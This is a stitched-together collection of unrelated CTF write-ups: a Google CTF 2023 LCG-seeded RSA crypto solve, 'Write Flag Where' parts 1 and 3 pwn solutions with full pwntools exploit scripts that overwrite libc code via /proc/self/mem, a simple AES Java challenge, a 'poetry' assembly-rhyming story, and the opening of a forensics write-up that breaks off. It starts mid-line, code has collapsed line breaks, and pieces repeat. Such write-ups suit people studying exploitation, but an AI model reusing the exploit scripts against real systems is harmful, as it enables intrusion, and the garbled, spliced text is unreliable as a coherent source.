print(long_to_bytes(pow(c, d, n)))````CTF{C0nGr@tz_RiV35t_5h4MiR_nD_Ad13MaN_W0ulD_b_h@pPy}`
[link to blog](https://bronson113.github.io/2023/06/26/googlectf-2023-writeup.html#least-common-genominator) |
# Crypto - LEAST COMMON GENOMINATOR?

Attached File : [generate.py,dump.txt,flag.txt,public.pem]
`generate.py`
```pythonfrom secret import configfrom Crypto.PublicKey import RSAfrom Crypto.Util.number import bytes_to_long, isPrime
class LCG: lcg_m = config.m lcg_c = config.c lcg_n = config.n
def __init__(self, lcg_s): self.state = lcg_s
def next(self): self.state = (self.state * self.lcg_m + self.lcg_c) % self.lcg_n return self.state
if __name__ == '__main__':
assert 4096 % config.it == 0 assert config.it == 8 assert 4096 % config.bits == 0 assert config.bits == 512
# Find prime value of specified bits a specified amount of times seed = 211286818345627549183608678726370412218029639873054513839005340650674982169404937862395980568550063504804783328450267566224937880641772833325018028629959635 lcg = LCG(seed) primes_arr = [] dump = True items = 0 dump_file = open("dump.txt", "w")
primes_n = 1 while True: for i in range(config.it): while True: prime_candidate = lcg.next() if dump: dump_file.write(str(prime_candidate) + '\n') items += 1 if items == 6: dump = False dump_file.close() if not isPrime(prime_candidate): continue elif prime_candidate.bit_length() != config.bits: continue else: primes_n *= prime_candidate primes_arr.append(prime_candidate) break # Check bit length if primes_n.bit_length() > 4096: print("bit length", primes_n.bit_length()) primes_arr.clear() primes_n = 1 continue else: break
# Create public key 'n' n = 1 for j in primes_arr: n *= j print("[+] Public Key: ", n) print("[+] size: ", n.bit_length(), "bits")
# Calculate totient 'Phi(n)' phi = 1 for k in primes_arr: phi *= (k - 1)
# Calculate private key 'd' d = pow(config.e, -1, phi)
# Generate Flag assert config.flag.startswith(b"CTF{") assert config.flag.endswith(b"}") enc_flag = bytes_to_long(config.flag) assert enc_flag < n
# Encrypt Flag _enc = pow(enc_flag, config.e, n)
with open ("flag.txt", "wb") as flag_file: flag_file.write(_enc.to_bytes(n.bit_length(), "little"))
# Export RSA Key rsa = RSA.construct((n, config.e)) with open ("public.pem", "w") as pub_file: pub_file.write(rsa.exportKey().decode())```
`dump.txt`
```text216677167559518406933910736590837715770116448582098140999392527951219912341837403427546559000484813594667145408422073164509928674625130832365314436306338567292729504676254562984546782196130904672548246793189930522945875701534249352673649718272771375219292027836215534219585337611236538241354723781337652361152230396903302352921484704122705539403201050490164649102182798059926343096511158288867301614648471516723052092761312105117735046752506523136197227936190287457884778773614375685082340716851911217526009260147681053983079265656874713660425014685811141870505413826619334816923975104677901047492436707298989537779275783329794790865466374690369484825511512400998038122359499971478928710979822930172564751895044479551473994057918753954508142972640399083614726032569216122550420443270381003007873520763042837493244197616666667768397146110589301602119884836605418664463550865399026934848289084292975494312467018767881691302197```
And the `flag.txt` is an encrypted flag.
Observations:
1. The actual flag was encrypted with the RSA 2. The primes are generated using a Linear Congruential Generator 3. The seed is known 4. First 6 generated random values of LCG are known
The LCG works on equation :
$$ X_{n+1} = (a \times X_{n}+c) mod p $$
Where, - $$X(n)$$ is a sequence of pseudo random values.- $$p$$ is modulo defined as $$0 < p$$- $$a$$ is the multiplier defined as $$0 < a < p$$- $$c$$ is the increment $$0 <= c < p$$ ( if $$c = 0$$ the LCG is called Multiplicative Congruential Generator)
We can see the generate.py implementation.
`lcg_m = alcg_c = clcg_n = p`
We have total generated values of lcg including seed.
We can find the `n(modulus)` by making the 4 $$2 \times 2$$ matrices from $$ X_1,X_2,X_3,X_4,X_5,X_6,X_7$$ and finding the GCD of the determinant values of these 7 values.
The 4 $$2 \times 2$$ matrices,$$\begin{bmatrix} X_1 - X_0 & X_2 - X_1\\ X_2 - X_0 & X_3 - X_1\end{bmatrix}\begin{bmatrix} X_2 - X_0 & X_3 - X_1\\ X_3 - X_0 & X_4 - X_1\end{bmatrix}$$
$$\begin{bmatrix} X_3 - X_0 & X_4 - X_1\\ X_4 - X_0 & X_5 - X_1\end{bmatrix},\begin{bmatrix} X_4 - X_0 & X_5 - X_1\\ X_5 - X_0 & X_6 - X_1\end{bmatrix}$$
Finding determinant of these all and then finding the GCD of them will give us the modulus(n) used in lcg.
With $$n$$ we can find $$a$$ by solving these equations.
$$X_1 = (a \times X_0+c) mod p\\X_2 = (a \times X_1+c) mod p\\$$
$$X_2 - X_1 = (a \times X_1+c - (X_0 \times a+c)) mod p\\X_2 - X_1 = (a \times X_1 - (X_0 \times a)) mod p\\X_2 - X_1 = (X_1 - X_0) \times a mod p\\\frac{X_2 - X_1}{X_1 - X_0} = a mod p \\a = \frac{X_2 - X_1}{X_1 - X_0} mod p\\a = ((X_2 - X_1)) \times InverseMod(X_1 - X_0,p) mod p\\$$
Lets solve for $$c$$,
$$X_1 = (a \times X_0+c) mod p\\X_1 - c = (a \times X_0) mod p\\-c = (a \times X_0 - X_1) mod p\\c = (X_1 - a \times X_0) mod p$$
So, with `n,c,m` we can generate entire series which is used to generate primes in the encryption.
The python implementation to find `n,c,m`
```pythonimport math
def calc_det(i, j, X): a1 = X[i] - X[0] b1 = X[i + 1] - X[1] a2 = X[j] - X[0] b2 = X[j + 1] - X[1] det = a1 * b2 - a2 * b1 return abs(det)
def GCD(a, b):
a = abs(a) b = abs(b) while a: a, b = b % a, a return b
def modInverse(a, m): if GCD(a, m) != 1: return None #if not releatively prime no modinv u1, u2, u3 = 1, 0, a v1, v2, v3 = 0, 1, m while v3 != 0: q = u3 // v3 v1, v2, v3, u1, u2, u3 = ( u1 - q * v1, u2 - q * v2, u3 - q * v3, v1, v2, v3, ) return u1 % m
def main(): while True: try: X = [ 211286818345627549183608678726370412218029639873054513839005340650674982169404937862395980568550063504804783328450267566224937880641772833325018028629959635, 2166771675595184069339107365908377157701164485820981409993925279512199123418374034275465590004848135946671454084220731645099286746251308323653144363063385, 6729272950467625456298454678219613090467254824679318993052294587570153424935267364971827277137521929202783621553421958533761123653824135472378133765236115, 2230396903302352921484704122705539403201050490164649102182798059926343096511158288867301614648471516723052092761312105117735046752506523136197227936190287, 4578847787736143756850823407168519112175260092601476810539830792656568747136604250146858111418705054138266193348169239751046779010474924367072989895377792, 7578332979479086546637469036948482551151240099803812235949997147892871097982293017256475189504447955147399405791875395450814297264039908361472603256921612, 2550420443270381003007873520763042837493244197616666667768397146110589301602119884836605418664463550865399026934848289084292975494312467018767881691302197, ]
Det_X = [] Det_X.append(calc_det(1, 2, X)) Det_X.append(calc_det(2, 3, X)) Det_X.append(calc_det(3, 4, X)) Det_X.append(calc_det(4, 5, X))
found_p = math.gcd(math.gcd(Det_X[0], Det_X[1]), math.gcd(Det_X[2], Det_X[3]))
# To find 'a' and 'c' we need to solve the mod_inv_a = modInverse((X[2] - X[3]), found_p) found_a = ((X[3] - X[4]) * mod_inv_a) % found_p found_c = (X[4] - found_a * X[3]) % found_p print("n = %d\nm = %d\nc = %d\n" % (found_p, found_a, found_c)) break except TypeError: pass
if __name__ == "__main__": main()
#Output# n = 8311271273016946265169120092240227882013893131681882078655426814178920681968884651437107918874328518499850252591810409558783335118823692585959490215446923# m = 99470802153294399618017402366955844921383026244330401927153381788409087864090915476376417542092444282980114205684938728578475547514901286372129860608477# c = 3910539794193409979886870049869456815685040868312878537393070815966881265118275755165613835833103526090552456472867019296386475520134783987251699999776365```
With these values as input we can find the modulus used in the encryption, `n`, `phi` and followed by `d`.
Or we can just import the `public.pem` to find `e,n` used in the encryption.
Here is the final solution script to get the flag.
```pythonfrom Crypto.PublicKey import RSAfrom Crypto.Util.number import bytes_to_long, isPrime,long_to_bytes
class LCG: lcg_m = 99470802153294399618017402366955844921383026244330401927153381788409087864090915476376417542092444282980114205684938728578475547514901286372129860608477 lcg_c = 3910539794193409979886870049869456815685040868312878537393070815966881265118275755165613835833103526090552456472867019296386475520134783987251699999776365 lcg_n = 8311271273016946265169120092240227882013893131681882078655426814178920681968884651437107918874328518499850252591810409558783335118823692585959490215446923
def __init__(self, lcg_s): self.state = lcg_s
def next(self): self.state = (self.state * self.lcg_m + self.lcg_c) % self.lcg_n return self.state
if __name__ == '__main__':
it = 8 bits = 512
# Find prime value of specified bits a specified amount of times seed = 211286818345627549183608678726370412218029639873054513839005340650674982169404937862395980568550063504804783328450267566224937880641772833325018028629959635 lcg = LCG(seed) primes_arr = [] dump = True items = 0
primes_n = 1 while True: for i in range(it): while True: prime_candidate = lcg.next() if not isPrime(prime_candidate): continue elif prime_candidate.bit_length() != bits: continue else: primes_n *= prime_candidate primes_arr.append(prime_candidate) break # Check bit length if primes_n.bit_length() > 4096: print("bit length", primes_n.bit_length()) primes_arr.clear() primes_n = 1 continue else: break
# Create public key 'n' n = 1 for j in primes_arr: n *= j # Calculate totient 'Phi(n)' phi = 1 for k in primes_arr: phi *= (k - 1)
# Read the public key from the "public.pem" file with open("public.pem", "rb") as pub_file: rsa_key = RSA.import_key(pub_file.read()) # Extract the values of e and n from the RSA key e = rsa_key.e n = rsa_key.n
# Calculate private key 'd' d = pow(e, -1, phi)
with open("flag.txt", "rb") as flag_file: flag_data = flag_file.read()
_enc = int.from_bytes(flag_data, "little") # decrypt flag flag = pow(_enc,d,n) print(long_to_bytes(flag))
# b'CTF{C0nGr@tz_RiV35t_5h4MiR_nD_Ad13MaN_W0ulD_b_h@pPy}'
```
> `Flag : CTF{C0nGr@tz_RiV35t_5h4MiR_nD_Ad13MaN_W0ulD_b_h@pPy}`
***
# [Original Writeup](https://themj0ln1r.github.io/posts/googlectf23) |
```Your skills are considerable, I'm sure you'll agreeBut this final level's toughness fills me with gleeNo writes to my binary, this I requireFor otherwise I will surely expire
nc wfw3.2023.ctfcompetition.com 1337solves: 43```
From reversing the challenge, we can quickly identify the behavior. The challenge first output the process map, allowing us to know pie, libc, and stack addresses. It then close stdin/stdout/stderr, and only accept inputs from fd 1337. Lastly, the challenge goes into a while loop, taking an address and a count, then write count number of bytes of flag to the specified address. Note that the flag is written by writting directly to the process memory file, so all addresses are writable, including the code themselves. This will be handy for part 3.
The decompiled code from ghidra for part 3, with some modification to reflect each level:```int main(){ local_c = open("/proc/self/maps",0); read(local_c,maps,0x1000); close(local_c); local_10 = open("./flag.txt",0); if (local_10 == -1) { puts("flag.txt not found"); } else { sVar2 = read(local_10,flag,0x80); if (0 < sVar2) { close(local_10); local_14 = dup2(1,0x539); local_18 = open("/dev/null",2); dup2(local_18,0); dup2(local_18,1); dup2(local_18,2); close(local_18); alarm(0x3c); dprintf(local_14, "Your skills are considerable, I\'m sure you\'ll agree\nBut this final level\'s toughn ess fills me with glee\nNo writes to my binary, this I require\nFor otherwise I will s urely expire\n" ); dprintf(local_14,"%s\n\n",maps); while( true ) { // dprintf(local_14,"Give me an address and a length just so:\n<address> <length>\nAnd I\'ll write it wh erever you want it to go.\nIf an exit is all that you desire\nSend me nothing and I will happily expire\n"); // part 1 local_78 = 0; local_70 = 0; local_68 = 0; local_60 = 0; local_58 = 0; local_50 = 0; local_48 = 0; local_40 = 0; sVar2 = read(local_14,&local_78,0x40); local_1c = (undefined4)sVar2; iVar1 = __isoc99_sscanf(&local_78,"0x%llx %u",&local_28,&local_2c); // if (((iVar1 != 2) || (0x7f < local_2c))) // part 2 if (((iVar1 != 2) || (0x7f < local_2c)) || ((main - 0x5000 < local_28 && (local_28 < main + 0x5000)))) // part 3 break; local_20 = open("/proc/self/mem",2); lseek64(local_20,local_28,0); write(local_20,flag,(ulong)local_2c); close(local_20); } /* WARNING: Subroutine does not return */ exit(0); } puts("flag.txt empty"); } return 1;}```Lastly for part 3, we can’t write into the main binary region, including the all the data sections. After looking through the functions in libc that are used, I found that the read function is the most likely function to be hijacked, since the arguments used to call the function is helpful.
Meanwhile, I also look for some useful instructions we can create using the flag prefix. I notice that 0x43 (‘C’) is a prefix in x86 assembly, and can be used to nop out instruction with minimal effects on most registers. Another interesting instruction is 0x7b (‘{‘), which is jnp. This allow use to jmp further down the program. The changes made to the read function is as follow: (Assembly of the unmodified/modified assembly will be added below)
Overwrite the second syscall to set rsi from rsp+0x43 Overwrite ja after second syscall to jnp to jump downward Overwrite jump direction of the last jmp to jump to write function Overwrite broken instructions with nop so it doesn’t segfault Overwrite the first return in the read function to trigger the full exploit.
After overwriting the first return, I control the input to the read syscall to manipulate the content in rsp+0x43, and write the flag location there, so the write syscall will leak out the flag. To overcome the issue of no output, I add a sleep between each input to make sure the remove server have enough time to process each input. A better solution will be to pad each input to 0x40 bytes, then no delay will be needed. The solve script is in solve3.py.
`CTF{y0ur_3xpl0itati0n_p0w3r_1s_0v3r_9000!!}`
```from pwn import *import time
elf = ELF("./chal_patched")libc = ELF("./libc.so.6")ld = ELF("./ld-2.35.so")
context.binary = elfcontext.terminal = ["tmux", "splitw", "-h"]
def connect(): if args.REMOTE: nc_str = "nc wfw3.2023.ctfcompetition.com 1337" _, host, port = nc_str.split(" ") p = remote(host, int(port))
else: os.system("ulimit -n 2048") p = process([elf.path], preexec_fn = lambda: os.dup2(0, 1337)) if args.GDB: gdb_script = """ b *main+638 c 20 """ gdb.attach(p, gdb_script)
return p
def main(): p = connect()
def write(addr, len): #p.stdout.write(f'0x{addr:x} {len}\n'.encode()) p.sendline(f'0x{addr:x} {len}'.encode())
time.sleep(0.5)
libc_found = False elf_found = False while True: line = p.recvline().decode('ascii').strip() if 'chal' in line and not elf_found: elf_base = int(line.split()[0].split('-')[0], 16) elf_found = True
if line.endswith('libc.so.6') and not libc_found: libc_base = int(line.split()[0].split('-')[0], 16) libc_found = True
if line.endswith('[stack]'): stack_bottom = int(line.split()[0].split('-')[1], 16) break
print(hex(elf_base)) print(hex(libc_base)) print(hex(stack_bottom))
input_buf_offset = 5856
for i in range(0x1149b2, 0x1149b7): write(libc_base + i, 1)
for i in range(0x114a08, 0x114a0f): write(libc_base + i, 1)
write(libc_base + 0x114a60, 1)
write(libc_base + 0x1149cf, 4) write(libc_base + 0x1149ce, 4)
write(libc_base + 0x114a1c, 1) write(libc_base + 0x1149c0, 1)
write(libc_base + 0x11499f, 1) write(libc_base + 0x11499e, 1) write(libc_base + 0x11499d, 1) write(libc_base + 0x11499c, 1) write(libc_base + 0x11499b, 1) write(libc_base + 0x11499a, 1) p.send(("a"*0x13).encode()+p64(elf_base + 0x50a0)) time.sleep(0.5) p.send(b"CT")
p.interactive()
if __name__ == "__main__": main()
#CTF{y0ur_3xpl0itati0n_p0w3r_1s_0v3r_9000!!}```
[link to blog](https://bronson113.github.io/2023/06/26/googlectf-2023-writeup.html#write-flag-where-13) |
```javaimport javax.crypto.Cipher;import javax.crypto.SecretKey;import javax.crypto.SecretKeyFactory;import javax.crypto.spec.PBEKeySpec;import javax.crypto.spec.SecretKeySpec;import java.nio.charset.StandardCharsets;import java.security.spec.KeySpec;import java.util.Base64;
public class AESChallenge { private static final String AES_ALGORITHM = "AES"; private static final String PBKDF2_ALGORITHM = "PBKDF2WithHmacSHA256"; private static final int ITERATIONS = 10000; private static final int KEY_SIZE = 256;
private static SecretKey generateKey(String password, byte[] salt) throws Exception { KeySpec spec = new PBEKeySpec(password.toCharArray(), salt, ITERATIONS, KEY_SIZE); SecretKeyFactory factory = SecretKeyFactory.getInstance(PBKDF2_ALGORITHM); SecretKey tmp = factory.generateSecret(spec); return new SecretKeySpec(tmp.getEncoded(), AES_ALGORITHM); }
private static String encrypt(String plainText, SecretKey key) throws Exception { Cipher cipher = Cipher.getInstance(AES_ALGORITHM); cipher.init(Cipher.ENCRYPT_MODE, key); byte[] encryptedBytes = cipher.doFinal(plainText.getBytes(StandardCharsets.UTF_8)); return Base64.getEncoder().encodeToString(encryptedBytes); }
public static void main(String[] args) { String flag = "REDACTED"; String password = "aesiseasy"; byte[] salt = "saltval".getBytes(StandardCharsets.UTF_8);
try { SecretKey key = generateKey(password, salt); String encryptedFlag = encrypt(flag, key); System.out.println("Encrypted Flag: " + encryptedFlag); } catch (Exception e) { e.printStackTrace(); } }}
```
Thanks to Github copilot, "I" wrote a decryption method.
```javaprivate static String decrypt(String encryptedText, SecretKey key) throws Exception { Cipher cipher = Cipher.getInstance(AES_ALGORITHM); cipher.init(Cipher.DECRYPT_MODE, key); byte[] encryptedBytes = Base64.getDecoder().decode(encryptedText); byte[] decryptedBytes = cipher.doFinal(encryptedBytes); return new String(decryptedBytes);}```

Flag: `n00bz{1_d0n't_l1k3_a3s_ch4ll3ng3_d0_y0u_lik3?_41703148ed8347adbe238ffbdbaf5e16}` |
# poetry## Chall authors: Captains bluepichu and f0xtr0t and First Mate nneonneo
## Description
On the northern tip o' the Isle of Misque, there be an ol' pirate captain from ages past. He has many a treasure, and he may be willin' to share — if ye can help him reminisce about the songs and poems he used to recite with his hearties!Handout
### LimFib"There was this one limerick I used to know..." (nc poetry.chal.pwni.ng 1337)First solved by
### Astley"One of me hearties named Rick liked to stand in front of a fence..." (nc poetry.chal.pwni.ng 1337)
### Wellerman"I think there was this song we used to sing about someone who made rum flow...?" (nc poetry.chal.pwni.ng 1337)
## Solution
As there's not much useful knowledge (unless you find it useful to know that nop rhymes with pop) this writeup isn't going into all of the details.Treat it more like a story then actual writeup.
In case you don't know what the challenge was about, first, I envy you, second, here's a quick overview, third, I hate challenge authors.
There are three challenges at total.
Our goal is to write x86 (32-bit) assembly code.It needs to do a specific thing and the code is tested on some testcases by emulating it using unicorn.Even kids can do this, so of course it's not everything.
Now, the assembly instructions were to be separated with "/" and the code had to be splitted into lines (putting a newline in a middle of an instruction is fine) so that the "poetry" constraints were met.These constrains were only checked on the words of assembly instructions, the actual meaning of the instructions doesn't matter for these constrains, only they're textual representation.
Now, it's not exactly true that the textual representation is what mattered. What really mattered is how words in the text were "spelled".You can see in the `/poetry/poetry/dictionary.arpa` that every word has a spelling associated (some have more than one).Those spellings are composed of phonemes. Each phoneme can either be a vowel xor consonant. Also, vowels can be "stressed", "unstressed" or **BOTH**. Actually, most of them are both, which makes our work much easier as you will come to understand later.
So, the text had to be splitted into a specific number of lines. Each line is associated with a specific vowel pattern.E.g. the pattern "10101010011" means you need exactly 11 vowels the first one needs to be stressed, the seconds one needs to be unstressed etc. That's why vowel which can be both stressed and unstressed are useful, as they can fit in anywhere in the pattern."10?1" means that "0" in the middle is optional, so both "101" and "11" are fine. There's also "\_" which means that any vowel is fine.
Now comes the most cursed part. Some of the lines have to rhyme. The rhyme occurs if the suffix of phonemes is equal. And the suffix is taken starting from the last stressed vowel and to the end of the line (remember that apart from vowel there are also consonants).The last stressed vowel is determined by the line's pattern. So the pattern like "1010100" means that this suffix is quite long as it takes all phonemes starting from the third-to-last vowel.
## LibFib
We started with libfib.
Here the code needs to calculate `n`-th fibonacci number mod `2**32`. `n` is provided on the stack on our output needs to go into `eax`.(btw. code is finished when it reaches past the last instruction).
The code needs to form the lymeric.
We wrote short code and after figuring out the basics we managed to turn it into a limeric.
You can see our solution in [libfim.S](./limfib.S) file.
## Astley
After that I spend about 14-20 hours on astley (not sure how long exactly).
Here the code needs to print "100 bottles of bear" (using write syscall).
The code needs to have the same vowel patterns and rhymes as Rick Astley's "Never Gonna Give You Up" (don't try to lie, you know it).
I wrote a simple code to estimate if the assembly code is short enough (it's not perfect, I should have filtered out '?' characters).```pychall_max_vowel_count = 0for x in astley: chall_max_vowel_count += len(x[1])my_word_count = 0for line in poem.lines(): for word in line.words: my_word_count += 1my_min_vowel_count = 0for line in poem.lines(): for word in line.words: mini_vowel = 10000000 for pron in word.pronunciations: pron_vowels = sum(isinstance(p, Vowel) for p in pron) mini_vowel = min(mini_vowel, pron_vowels) my_min_vowel_count += mini_vowelprint(f'{chall_max_vowel_count = }')print(f'{my_word_count = }')print(f'{my_min_vowel_count = }')```Btw, that code is probably the most technical thing in this writeup.
I spend some time on golfing the code so the numbers of free vowels left is at least as big as the number of lines (plus some extra to be sure).The code is quite long as the only way to have any strings in the code is to write them as numbers (hexadecimal or decimal). And the numbers are spelled by spelling each digit separately (this includes "OW_" "EH_ K S" in "0x1337" xd).Then I manually gone line by line tried to make lines as long as possible while maintaining some rhymes. The code provided with the challenge printed the first line that didn't match the vowel pattern and spellings of the words in this line (and it colored the vowels!).So I just counted how many more vowel I can put into the line, splitted it where it needed, potentially adding nops (nops where also useful for rhymes).After that I had to fix some rhymes because I made some mistakes, correcting every mistake was also time-taking as all the lines where packed to the maximum so I had to go line by line again.After debugging a bit, I realized my **HUGE** mistake. I didn't notice that EVERY chorus section needs to rhyme with all other chorus (choruses?) sections. I only incorporated "local" rhymes in single sections, not across all of them.
At that point I had to throw away whole night of work (maybe it wasn't completely wasted as I got some experience with "poetryizing" assembly code).Thanks to the experience I arrived at the idea of using nops for most of the rhymes (as the rhymes could repeat). But for this I needed to have shorter assembly code.I started from the original code and golfed it much more so I got at least twice times the number of lines of free vowels left (plus some extra extra to be sure).After that I worked thought the code the same way as before, making sure most lines end with nop (there are some non-nop rhymes at the begging, as these rhymes doesn't appear later on).Also, there was one rhyme ("g"), which had to be longer than one vowel, so I put more nops in there.In the process I also realized I should check (in the `dictionary.arpa` file) what other words rhyme with "nop". There are "pop", "setnp", and "bswap", but in the end I think I only used "pop". Great, now I can tell my friends "Hey, did you know that nop rhymes with pop?".
The final code/song is in [astley.S](./astley.S) file. You can easily become my best friend by sending me a video of you singing this on a party (hints at the end).There's also [astley-not-poetry.S](./astley-not-poetry.S) which contains the code before being turned into a song.
## Wellerman
After spending a lot of time on astley this one took me just a few hours.
Here the problem we've been given is finding the maximum flow in a weighted symmetric graph. Easy peasy lemon squeezy.
But no, really, it's actually quite easy, the testcases aren't that big (and weights are very small) so the easiest Ford–Fulkerson algorithm is fine.In case you're interested I wrote a short explanation of the algorithm in HTML comment right here below, as this would be to technical for this light writeup.We're here to speak about poetry.
The code needs to have the same vowel patterns and rhymes to [this](https://www.youtube.com/watch?v=qP-7GNoDJ5c) sea shanty.
I took me some time to write the code. It turned out very short as it had only half of the total vowels. Still, I golfed it a bit more to be sure it's short enough before trying to make a shanty out of it.
The important difference between this challenge and the Astley is that here the rhymes need to be different (so not using nop everywhere).Hopefully in this song, all the rhymes only occur locally in the span of few lines, except two.I decided to use "nop" for one of them and "EH_ K S" for the second. I choosed "EH_ K S" because there are a lot of words with that suffix: "ax", "bx", "cx", "dx", "eax", "ebx", "ecx", "edx", "x".
Because my code was very short I didn't try to pack too many code per line, so it will be easier to edit later on.Making this one was quite fun, as it had to contain many different rhymes and because I wasn't that restricted by my code being too long, as in Astley.
The final code/song is in [wellerman.S](./wellerman.S) file. Please check out my sick rhymes, I wrote which lines are supposed to rhyme in the comments.There's also [wellerman-not-poetry.S](./wellerman-not-poetry.S) which contains the code before being turned into a song.
## Signing Astley
In case you're interesed in singing Astley here are some useful tips:
- **It's much easier with the music.**- You have too read through the `dictionary.arpa` file to know spellings of thewords. Some of them are not obvious. Like "cx" being "K IH_ K S" or "jnz" being"JH EH_ N Z".- Numbers are spelled digit by digit.
### Writeup Author: Cptn MrQubo |
```Part1:This challenge is not a classical pwnIn order to solve it will take skills of your ownAn excellent primitive you get for freeChoose an address and I will write what I seeBut the author is cursed or perhaps it's just out of spiteFor the flag that you seek is the thing you will writeASLR isn't the challenge so I'll tell you whatI'll give you my mappings so that you'll have a shot.
nc wfw1.2023.ctfcompetition.com 1337solves 294```
From reversing the challenge, we can quickly identify the behavior. The challenge first output the process map, allowing us to know pie, libc, and stack addresses. It then close stdin/stdout/stderr, and only accept inputs from fd 1337. Lastly, the challenge goes into a while loop, taking an address and a count, then write count number of bytes of flag to the specified address. Note that the flag is written by writting directly to the process memory file, so all addresses are writable, including the code themselves. This will be handy for part 3.
The decompiled code from ghidra for part 3, with some modification to reflect each level:```int main(){ local_c = open("/proc/self/maps",0); read(local_c,maps,0x1000); close(local_c); local_10 = open("./flag.txt",0); if (local_10 == -1) { puts("flag.txt not found"); } else { sVar2 = read(local_10,flag,0x80); if (0 < sVar2) { close(local_10); local_14 = dup2(1,0x539); local_18 = open("/dev/null",2); dup2(local_18,0); dup2(local_18,1); dup2(local_18,2); close(local_18); alarm(0x3c); dprintf(local_14, "Your skills are considerable, I\'m sure you\'ll agree\nBut this final level\'s toughn ess fills me with glee\nNo writes to my binary, this I require\nFor otherwise I will s urely expire\n" ); dprintf(local_14,"%s\n\n",maps); while( true ) { // dprintf(local_14,"Give me an address and a length just so:\n<address> <length>\nAnd I\'ll write it wh erever you want it to go.\nIf an exit is all that you desire\nSend me nothing and I will happily expire\n"); // part 1 local_78 = 0; local_70 = 0; local_68 = 0; local_60 = 0; local_58 = 0; local_50 = 0; local_48 = 0; local_40 = 0; sVar2 = read(local_14,&local_78,0x40); local_1c = (undefined4)sVar2; iVar1 = __isoc99_sscanf(&local_78,"0x%llx %u",&local_28,&local_2c); // if (((iVar1 != 2) || (0x7f < local_2c))) // part 2 if (((iVar1 != 2) || (0x7f < local_2c)) || ((main - 0x5000 < local_28 && (local_28 < main + 0x5000)))) // part 3 break; local_20 = open("/proc/self/mem",2); lseek64(local_20,local_28,0); write(local_20,flag,(ulong)local_2c); close(local_20); } /* WARNING: Subroutine does not return */ exit(0); } puts("flag.txt empty"); } return 1;}```For part 1, there is a dprintf function call after the entrence to the while loop, so writing the flag to the string that are printed each loop can leak the flag.
`CTF{Y0ur_j0urn3y_is_0n1y_ju5t_b39innin9}`
```from pwn import *
elf = ELF("./chal_patched")libc = ELF("./libc.so.6")ld = ELF("./ld-2.35.so")
context.binary = elfcontext.terminal = ["tmux", "splitw", "-h"]
def connect(): nc_str = "nc wfw1.2023.ctfcompetition.com 1337" _, host, port = nc_str.split(" ") p = remote(host, int(port))
return p
def main(): p = connect() p.recvuntil(b"shot.\n") s = p.recvline() elf.address = int(s.split(b'-')[0], 16) print(hex(elf.address))
p.sendline(f"{hex(elf.address + 0x21e0)} 60")
p.interactive()
if __name__ == "__main__": main()```
[link to blog](https://bronson113.github.io/2023/06/26/googlectf-2023-writeup.html#write-flag-where-13) |
[Original write-up](https://github.com/H31s3n-b3rg/CTF_Write-ups/blob/main/BucketCTF_2023/WEB/gif/README.md) (https://github.com/H31s3n-b3rg/CTF_Write-ups/blob/main/BucketCTF_2023/WEB/gif/README.md) |
# Raided

This was a fun challenge to begin with in the Forensics category but I was a bit dissapointed at the end.
The memory dump is from a Linux operating system. We can use strings to find the kernel version and it seems to be a Kali kernel.

My first idea was to build a profile for Volatility2 as that's the one I'm mostly used to using. We can search the release history to find the one we need:
